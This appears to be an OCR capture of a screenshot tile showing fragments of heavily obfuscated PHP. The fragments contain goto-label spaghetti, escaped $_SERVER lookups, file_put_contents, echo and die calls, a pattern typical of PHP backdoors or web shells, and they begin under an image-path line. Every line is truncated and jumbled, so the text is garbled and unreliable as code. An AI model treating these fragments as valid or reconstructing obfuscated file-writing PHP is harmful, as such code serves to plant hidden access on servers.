
WeAem: goto fw0FJ; XkQP
goto OhjGB; krcRA: echo 
om8Q7: file_put_contents
{$bVLGQ}\x20{$mzqwU}"
$_SERVER["\x79\164\137\x
rQpXi; Bi98H: zUepC: got
TIdBi; ViqG1: $bVLGQ .= 
goto l3qq1; fw0FJ: die; go
$_SERVER[$QqjbH]; goto